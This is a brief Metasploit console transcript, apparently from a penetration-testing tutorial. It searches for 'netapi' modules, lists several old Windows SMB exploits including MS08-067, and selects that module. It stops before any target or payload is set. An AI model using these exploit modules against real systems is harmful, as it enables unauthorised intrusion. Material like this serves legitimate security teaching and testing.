 msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) >